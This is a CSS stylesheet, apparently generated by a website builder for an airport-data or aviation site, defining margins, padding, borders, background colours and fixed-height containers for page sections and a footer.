.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px ;}@media only screen and (min-width:40em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}@media only screen and (min-width:64em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}
.greenshadow{box-shadow: 0px 0px 8px 1px rgba(137, 197, 9, 1.00);}



#stacks_in_1790_2 {
	border: solid rgba(204, 204, 204, 1.00);
	border-width:  1px;
	margin: 15px 0px 15px 0px;
	padding:  10px;
}


#stacks_in_1748_25 {
	font-size: 90%;
}

#stacks_in_1748_29 {
	font-size: 90%;
}

            .button.small{font-weight:600 ;}
.button.small{width:97.00% ;}@media only screen and (min-width:40em){.button.small{width:97.00% }}@media only screen and (min-width:64em){.button.small{width:97.00% }}
.buttonmargintop{margin-top:0.25rem ;} @media only screen and (min-width:40em){.buttonmargintop{}}@media only screen and (min-width:64em){.buttonmargintop{}} 
.blockgrid{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.blockgrid{background-attachment:scroll!important}}
.blockgrid{padding-top:0.5rem ;padding-right:0.75rem ;padding-bottom:0.75rem ;padding-left:0.75rem ;}  
.blockgrid{margin-right:0 ;margin-left:0 ;}  
.stacks_in_1430 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.commission-text{--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(153, 153, 153, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}

#stacks_in_1453_8 {
	font-size: 80%;
}

#stacks_in_1397{overflow:hidden;height:0px;}



.columnbgcolor{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.columnbgcolor{background-attachment:scroll!important}}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.stacks_in_1736 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 0px)}


            .button.small{font-weight:600 ;}
.stacks_in_905 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}

.airport-data-header{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(34, 34, 34, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
.airport-data-header{padding-left:1.25rem ;}  
.airport-data-header{background-color:rgba(24, 74, 161, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.airport-data-header{background-attachment:scroll!important}}
tbody td, tbody th{padding-top:0 ;padding-right:0.25rem ;padding-bottom:0 ;padding-left:0.25rem ;}  

#stacks_in_922{overflow:hidden;height:80px;}


#stacks_in_970{overflow:hidden;height:80px;}



#stacks_in_991{overflow:hidden;height:80px;}


#stacks_in_1016{overflow:hidden;height:80px;}


#stacks_in_1029{overflow:hidden;height:80px;}


#stacks_in_1042{overflow:hidden;height:80px;}


#stacks_in_1055{overflow:hidden;height:80px;}





#stacks_in_1083{overflow:hidden;height:80px;}


#stacks_in_1096{overflow:hidden;height:80px;}


#stacks_in_1109{overflow:hidden;height:80px;}

.stacks_in_1118 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.stacks_in_1132 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}





.stacks_in_1160 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}






#stacks_in_1188{overflow:hidden;height:80px;}


#stacks_in_1201{overflow:hidden;height:80px;}


#stacks_in_1220{overflow:hidden;height:80px;}


#stacks_in_1761{overflow:hidden;height:80px;}



#stacks_in_1234{overflow:hidden;height:80px;}





.ag-footer{padding:1rem ;}  
.white-links{color:rgba(228, 234, 240, 1.00) ;}
            .white-links{font-size:calc(14rem/16) ;}@media only screen and (min-width:40em) {            .white-links{font-size:calc(14rem/16) }}@media only screen and (min-width:64em) {            .white-links{font-size:calc(14rem/16) }}
.ag-footer{background-color:rgba(23, 23, 23, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.ag-footer{background-attachment:scroll!important}}
.stacks_in_722_15 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}




#stacks_in_722_18 {
	font-size: 90%;
}


#stacks_in_722_22 {
	font-size: 90%;
}


#stacks_in_722_26 {
	font-size: 90%;
}






#stacks_in_722_38 {
	font-size: 90%;
}
